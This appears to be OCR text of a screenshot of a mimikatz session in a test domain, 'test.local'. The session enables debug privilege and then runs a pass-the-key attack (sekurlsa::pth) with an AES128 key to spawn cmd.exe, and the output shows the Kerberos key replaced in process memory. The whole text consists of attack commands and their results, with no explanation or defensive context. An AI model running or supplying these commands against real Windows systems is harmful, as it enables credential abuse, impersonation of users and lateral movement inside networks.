 mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::pth /user:a /domain:test.local /aes128:8cce86e
4b0630f07fcf5f2110068c421
user    : a
domain  : test.local
program : cmd.exe
AES128  : 8cce86e4b0630f07fcf5f2110068c421
  |  PID  1500
  |  TID  2216
  |  LUID 0 ; 919816 (00000000:000e0908)
  \_ msv1_0   - data copy @ 00000000001B0690 : OK !
  \_ kerberos - data copy @ 00000000016082A8
   \_ aes256_hmac       -> null
   \_ aes128_hmac       OK
   \_ rc4_hmac_nt       -> null
   \_ rc4_hmac_old      -> null
   \_ rc4_md4           -> null
   \_ rc4_hmac_nt_exp   -> null
   \_ rc4_hmac_old_exp  -> null
   \_ *Password replace -> null
mimikatz # _